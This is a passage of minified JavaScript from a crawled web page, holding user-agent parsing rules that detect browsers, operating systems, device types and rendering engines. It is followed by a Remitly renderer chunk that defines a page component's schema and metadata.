Browser"},a=r.default.getFirstMatch(i,e)||r.default.getFirstMatch(/w(?:eb)?[o0]sbrowser\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/bada/i],describe:function(e){var t={name:"Bada"},a=r.default.getFirstMatch(/dolfin\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/tizen/i],describe:function(e){var t={name:"Tizen"},a=r.default.getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/qupzilla/i],describe:function(e){var t={name:"QupZilla"},a=r.default.getFirstMatch(/(?:qupzilla)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/firefox|iceweasel|fxios/i],describe:function(e){var t={name:"Firefox"},a=r.default.getFirstMatch(/(?:firefox|iceweasel|fxios)[\s/](\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/electron/i],describe:function(e){var t={name:"Electron"},a=r.default.getFirstMatch(/(?:electron)\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/MiuiBrowser/i],describe:function(e){var t={name:"Miui"},a=r.default.getFirstMatch(/(?:MiuiBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/chromium/i],describe:function(e){var t={name:"Chromium"},a=r.default.getFirstMatch(/(?:chromium)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/chrome|crios|crmo/i],describe:function(e){var t={name:"Chrome"},a=r.default.getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/GSA/i],describe:function(e){var t={name:"Google Search"},a=r.default.getFirstMatch(/(?:GSA)\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:function(e){var t=!e.test(/like android/i),a=e.test(/android/i);return t&&a},describe:function(e){var t={name:"Android Browser"},a=r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/playstation 4/i],describe:function(e){var t={name:"PlayStation 4"},a=r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/safari|applewebkit/i],describe:function(e){var t={name:"Safari"},a=r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/.*/i],describe:function(e){var t=-1!==e.search("\\(")?/^(.*)\/(.*)[ \t]\((.*)/:/^(.*)\/(.*) /;return{name:r.default.getFirstMatch(t,e),version:r.default.getSecondMatch(t,e)}}}];t.default=s,e.exports=t.default},93:function(e,t,a){"use strict";t.__esModule=!0,t.default=void 0;var n,r=(n=a(17))&&n.__esModule?n:{default:n},i=a(18),s=[{test:[/Roku\/DVP/],describe:function(e){var t=r.default.getFirstMatch(/Roku\/DVP-(\d+\.\d+)/i,e);return{name:i.OS_MAP.Roku,version:t}}},{test:[/windows phone/i],describe:function(e){var t=r.default.getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i,e);return{name:i.OS_MAP.WindowsPhone,version:t}}},{test:[/windows /i],describe:function(e){var t=r.default.getFirstMatch(/Windows ((NT|XP)( \d\d?.\d)?)/i,e),a=r.default.getWindowsVersionName(t);return{name:i.OS_MAP.Windows,version:t,versionName:a}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(e){var t={name:i.OS_MAP.iOS},a=r.default.getSecondMatch(/(Version\/)(\d[\d.]+)/,e);return a&&(t.version=a),t}},{test:[/macintosh/i],describe:function(e){var t=r.default.getFirstMatch(/mac os x (\d+(\.?_?\d+)+)/i,e).replace(/[_\s]/g,"."),a=r.default.getMacOSVersionName(t),n={name:i.OS_MAP.MacOS,version:t};return a&&(n.versionName=a),n}},{test:[/(ipod|iphone|ipad)/i],describe:function(e){var t=r.default.getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i,e).replace(/[_\s]/g,".");return{name:i.OS_MAP.iOS,version:t}}},{test:function(e){var t=!e.test(/like android/i),a=e.test(/android/i);return t&&a},describe:function(e){var t=r.default.getFirstMatch(/android[\s/-](\d+(\.\d+)*)/i,e),a=r.default.getAndroidVersionName(t),n={name:i.OS_MAP.Android,version:t};return a&&(n.versionName=a),n}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t=r.default.getFirstMatch(/(?:web|hpw)[o0]s\/(\d+(\.\d+)*)/i,e),a={name:i.OS_MAP.WebOS};return t&&t.length&&(a.version=t),a}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t=r.default.getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i,e)||r.default.getFirstMatch(/blackberry\d+\/(\d+([_\s]\d+)*)/i,e)||r.default.getFirstMatch(/\bbb(\d+)/i,e);return{name:i.OS_MAP.BlackBerry,version:t}}},{test:[/bada/i],describe:function(e){var t=r.default.getFirstMatch(/bada\/(\d+(\.\d+)*)/i,e);return{name:i.OS_MAP.Bada,version:t}}},{test:[/tizen/i],describe:function(e){var t=r.default.getFirstMatch(/tizen[/\s](\d+(\.\d+)*)/i,e);return{name:i.OS_MAP.Tizen,version:t}}},{test:[/linux/i],describe:function(){return{name:i.OS_MAP.Linux}}},{test:[/CrOS/],describe:function(){return{name:i.OS_MAP.ChromeOS}}},{test:[/PlayStation 4/],describe:function(e){var t=r.default.getFirstMatch(/PlayStation 4[/\s](\d+(\.\d+)*)/i,e);return{name:i.OS_MAP.PlayStation4,version:t}}}];t.default=s,e.exports=t.default},94:function(e,t,a){"use strict";t.__esModule=!0,t.default=void 0;var n,r=(n=a(17))&&n.__esModule?n:{default:n},i=a(18),s=[{test:[/googlebot/i],describe:function(){return{type:"bot",vendor:"Google"}}},{test:[/huawei/i],describe:function(e){var t=r.default.getFirstMatch(/(can-l01)/i,e)&&"Nova",a={type:i.PLATFORMS_MAP.mobile,vendor:"Huawei"};return t&&(a.model=t),a}},{test:[/nexus\s*(?:7|8|9|10).*/i],describe:function(){return{type:i.PLATFORMS_MAP.tablet,vendor:"Nexus"}}},{test:[/ipad/i],describe:function(){return{type:i.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(){return{type:i.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/kftt build/i],describe:function(){return{type:i.PLATFORMS_MAP.tablet,vendor:"Amazon",model:"Kindle Fire HD 7"}}},{test:[/silk/i],describe:function(){return{type:i.PLATFORMS_MAP.tablet,vendor:"Amazon"}}},{test:[/tablet(?! pc)/i],describe:function(){return{type:i.PLATFORMS_MAP.tablet}}},{test:function(e){var t=e.test(/ipod|iphone/i),a=e.test(/like (ipod|iphone)/i);return t&&!a},describe:function(e){var t=r.default.getFirstMatch(/(ipod|iphone)/i,e);return{type:i.PLATFORMS_MAP.mobile,vendor:"Apple",model:t}}},{test:[/nexus\s*[0-6].*/i,/galaxy nexus/i],describe:function(){return{type:i.PLATFORMS_MAP.mobile,vendor:"Nexus"}}},{test:[/[^-]mobi/i],describe:function(){return{type:i.PLATFORMS_MAP.mobile}}},{test:function(e){return"blackberry"===e.getBrowserName(!0)},describe:function(){return{type:i.PLATFORMS_MAP.mobile,vendor:"BlackBerry"}}},{test:function(e){return"bada"===e.getBrowserName(!0)},describe:function(){return{type:i.PLATFORMS_MAP.mobile}}},{test:function(e){return"windows phone"===e.getBrowserName()},describe:function(){return{type:i.PLATFORMS_MAP.mobile,vendor:"Microsoft"}}},{test:function(e){var t=Number(String(e.getOSVersion()).split(".")[0]);return"android"===e.getOSName(!0)&&t>=3},describe:function(){return{type:i.PLATFORMS_MAP.tablet}}},{test:function(e){return"android"===e.getOSName(!0)},describe:function(){return{type:i.PLATFORMS_MAP.mobile}}},{test:function(e){return"macos"===e.getOSName(!0)},describe:function(){return{type:i.PLATFORMS_MAP.desktop,vendor:"Apple"}}},{test:function(e){return"windows"===e.getOSName(!0)},describe:function(){return{type:i.PLATFORMS_MAP.desktop}}},{test:function(e){return"linux"===e.getOSName(!0)},describe:function(){return{type:i.PLATFORMS_MAP.desktop}}},{test:function(e){return"playstation 4"===e.getOSName(!0)},describe:function(){return{type:i.PLATFORMS_MAP.tv}}},{test:function(e){return"roku"===e.getOSName(!0)},describe:function(){return{type:i.PLATFORMS_MAP.tv}}}];t.default=s,e.exports=t.default},95:function(e,t,a){"use strict";t.__esModule=!0,t.default=void 0;var n,r=(n=a(17))&&n.__esModule?n:{default:n},i=a(18),s=[{test:function(e){return"microsoft edge"===e.getBrowserName(!0)},describe:function(e){if(/\sedg\//i.test(e))return{name:i.ENGINE_MAP.Blink};var t=r.default.getFirstMatch(/edge\/(\d+(\.?_?\d+)+)/i,e);return{name:i.ENGINE_MAP.EdgeHTML,version:t}}},{test:[/trident/i],describe:function(e){var t={name:i.ENGINE_MAP.Trident},a=r.default.getFirstMatch(/trident\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:function(e){return e.test(/presto/i)},describe:function(e){var t={name:i.ENGINE_MAP.Presto},a=r.default.getFirstMatch(/presto\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:function(e){var t=e.test(/gecko/i),a=e.test(/like gecko/i);return t&&!a},describe:function(e){var t={name:i.ENGINE_MAP.Gecko},a=r.default.getFirstMatch(/gecko\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/(apple)?webkit\/537\.36/i],describe:function(){return{name:i.ENGINE_MAP.Blink}}},{test:[/(apple)?webkit/i],describe:function(e){var t={name:i.ENGINE_MAP.WebKit},a=r.default.getFirstMatch(/webkit\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}}];t.default=s,e.exports=t.default}})}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-666e80fba9410fe69622.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-af2ffb9b17124c587001.js
body_size: 757
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[549],{310549:(e,n,t)=>{t.r(n),t.d(n,{UniversalNColumnBrandV1:()=>p,UniversalOneColumnProperties:()=>m});var i=t(333237),o=t(54943),s=t(453776),a=t(357431),r=t(634466);const l=t(278773).A;var m={imageUrl:{type:o.A.MediaUrl,isUniversal:!0},text:{type:o.A.ShortText,description:"Text used if no image is present.",isUniversal:!0},header:{type:o.A.ShortText,isUniversal:!0},body:{type:o.A.LongText,isUniversal:!0},disclaimer:{type:o.A.LongText,isUniversal:!0},bodyAlignment:{type:o.A.Select,options:s.vv,isConfig:!0}},p={metadata:{name:"Universal N Column Value Prop BrandV1",id:"UniversalNColumnBrandV1",description:"Universal N Column Value Prop Component BrandV1",desktopURL:"https://cdn.remitly.com/images/v1/img/n_column_brand_v1_wed_jul_03_202.TKQ2TLAEFwADePhI.png",mobileURL:"https://cdn.remitly.com/images/v1/img/n_column_brand_v1_mobile_wed_jul.1EQpcIZwgPlqyPiS.png",category:i._w.UNIVERSAL,testInstance:"ce576e3a-81d6-4403-a8fd-0ad5611b58b8",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalNColumnBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:o.A.Select,options:[{key:"Hero",value:a.A.HERO},{key:"Component",value:a.A.COMPONENT}],isConfig:!0},theme:{type:o.A.Select,options:r.A,isConfig:!0},header:{type:o.A.ShortText,isUniversal:!0},subheader:{type:o.A.ShortText,isUniversal:!0},columnsInOneLine:{type:o.A.ShortText,isConfig:!0,description:"Set how many columns you want to have in one line"},columns:{type:o.A.List,listType:m,minLength:2,maxLength:6,isUniversal:!0},mobileColumnAlignment:{type:o.A.Select,description:"Alignment for content on mobile.",options:s.Or,isConfig:!0}},additionalProperties:!1,required:["theme","placement","header"]},reactComponent:l}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-af2ffb9b17124c587001.js.map